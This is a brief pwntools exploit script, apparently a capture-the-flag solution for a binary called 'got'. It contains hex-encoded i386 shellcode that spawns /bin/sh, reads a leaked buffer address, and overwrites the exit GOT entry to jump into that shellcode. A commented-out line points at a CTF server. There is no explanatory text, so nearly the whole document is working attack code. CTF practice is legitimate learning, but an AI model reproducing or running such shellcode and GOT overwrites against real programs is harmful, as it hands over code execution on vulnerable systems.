 from pwn import *
shellcode = '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f';
shellcode += '\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80';
#p=remote('ctf.cnss.studio', 5003)
p = process('./got')
elf = ELF('got')
p.recvuntil('buffer locates at ')
buff_addr = eval(p.readline()) # eval(str), change string to a dec number
print hex(buff_addr)
exit_got_addr = elf.got['exit']
print hex(exit_got_addr)
payload = shellcode + 'a' + p32(0xcafebabe) + p32(exit_got_addr)
addr = str(buff_addr-0x100000000)
p.sendline(payload) # read by fgets
p.sendline(addr) # read by scanf